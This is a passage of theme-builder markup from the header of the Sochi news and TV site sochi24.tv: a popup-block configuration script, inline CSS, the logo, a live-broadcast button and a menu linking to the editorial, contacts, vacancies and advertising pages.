tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39695";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7939";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 